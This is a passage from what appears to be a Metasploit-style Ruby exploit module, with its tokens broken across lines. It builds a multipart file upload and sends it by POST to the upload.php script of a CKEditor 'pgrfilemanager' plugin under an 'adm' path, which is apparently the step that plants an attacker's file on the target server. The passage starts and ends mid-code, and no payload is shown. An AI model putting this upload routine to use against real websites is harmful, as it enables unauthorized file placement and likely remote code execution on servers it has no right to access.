
data; name=\"Filedata\"; filename=\"
#
{
fname
}
\""
)
    data
.
add_part
(
'Submit Query'
,
nil
,
nil
,
'form-data; name="Upload"'
)
    post_data 
=
 data
.
to_s
.
gsub
(
/^\r\n\-
\-\_Part\_/
,
'--_Part_'
)
    uri 
=
normalize_uri
(
base
,
'adm'
,
'ui'
,
'js'
,
'ckeditor'
,
'plugins'
,
'pgrfilemanager'
,
'php'
,
'upload.php'
)
    res 
=
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
 uri
,
'ctype'
=
>
"multipart/form-
data; boundary=
#{
data
.
bound
}
"
,
'data'
=
>
 post_data
,
'vars_get'
=
>
{
'type'
=
>
'all 
files'
}
}
)